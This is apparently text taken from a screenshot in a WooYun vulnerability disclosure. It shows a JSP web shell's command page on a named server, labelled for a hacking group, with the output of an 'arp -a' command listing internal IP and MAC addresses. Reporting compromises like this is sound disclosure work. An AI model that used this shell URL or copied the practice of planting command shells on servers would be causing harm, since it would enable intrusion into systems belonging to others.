 http://www.gxhzgjj.com:7001/ma/ma1.jsp?action=command
WooYun.org | 提交漏洞
[FC※HK]小组专用
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
arp -a 执行
执行结果
接口: 222.217.87.190 --- 0xd
Internet 地址 物理地址 类型
222.217.87.1 10-51-72-1b-24-d1 动态
222.217.87.2 10-51-72-1b-24-d1 动态
222.217.87.7 10-51-72-1b-24-d1 动态
222.217.87.13 10-51-72-1b-24-d1 动态
222.217.87.15 10-51-72-1b-24-d1 动态
222.217.87.16 10-51-72-1b-24-d1 动态
222.217.87.18 10-51-72-1b-24-d1 动态
222.217.87.19 10-51-72-1b-24-d1 动态
222.217.87.27 10-51-72-1b-24-d1 动态
222.217.87.31 10-51-72-1b-24-d1 动态
222.217.87.35 10-51-72-1b-24-d1 动态
222.217.87.43 10-51-72-1b-24-d1 动态
222.217.87.49 10-51-72-1b-24-d1 动态
222.217.87.54 10-51-72-1b-24-d1 动态
222.217.87.58 10-51-72-1b-24-d1 动态
222.217.87.59 10-51-72-1b-24-d1 动态
222.217.87.63 10-51-72-1b-24-d1 动态
222.217.87.68 10-51-72-1b-24-d1 动态
222.217.87.69 10-51-72-1b-24-d1 动态
222.217.87.73 10-51-72-1b-24-d1 动态
222.217.87.74 10-51-72-1b-24-d1 动态
222.217.87.80 10-51-72-1b-24-d1 动态
222.217.87.89 10-51-72-1b-24-d1 动态
222.217.87.94 10-51-72-1b-24-d1 动态
222.217.87.99 10-51-72-1b-24-d1 动态
222.217.87.100 10-51-72-1b-24-d1 动态
222.217.87.114 10-51-72-1b-24-d1 动态
222.217.87.120 10-51-72-1b-24-d1 动态
222.217.87.123 10-51-72-1b-24-d1 动态
222.217.87.125 10-51-72-1b-24-d1 动态
www.wooyun.org